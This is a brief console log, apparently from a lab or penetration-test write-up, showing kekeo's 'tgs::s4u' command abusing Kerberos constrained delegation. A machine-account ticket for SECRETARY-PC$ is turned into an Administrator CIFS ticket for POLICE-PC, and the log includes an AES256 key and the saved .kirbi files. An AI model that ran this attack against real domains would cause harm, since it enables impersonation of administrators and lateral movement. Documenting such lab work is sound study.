 kekeo(commandline) # tgs::s4u /tgt:TGT_SECRETARY-PC$@K01.LOCAL_krbtgt~k01.local@K01.LOCAL.kirbi /user:Administrator@k01.local
Ticket  : TGT_SECRETARY-PC$@K01.LOCAL_krbtgt~k01.local@K01.LOCAL.kirbi
  [krb-cred]     S: krbtgt/k01.local @ K01.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: SECRETARY-PC$ @ K01.LOCAL
  [enc-krb-cred] S: krbtgt/k01.local @ K01.LOCAL
  [enc-krb-cred] T: [2021/8/22 21:22:42 ; 2021/8/23 7:22:42] {R:2021/8/29 21:22:42}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): f435d612f8e66c86634be298816655fc1534a1e75e31f5ccfe3dddd33c166a7c
  [s4u2self]  Administrator@k01.local
[kdc] name: DC10-Srv.k01.local (auto)
[kdc] addr: 172.23.119.27 (auto)
  > Ticket in file 'TGS_Administrator@k01.local@K01.LOCAL_SECRETARY-PC$@K01.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/POLICE-PC.k01.local
  > Ticket in file 'TGS_Administrator@k01.local@K01.LOCAL_cifs~POLICE-PC.k01.local@K01.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!